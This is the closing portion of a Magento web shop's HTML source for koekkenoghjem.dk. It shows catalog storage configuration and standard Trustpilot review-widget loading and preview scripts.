                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
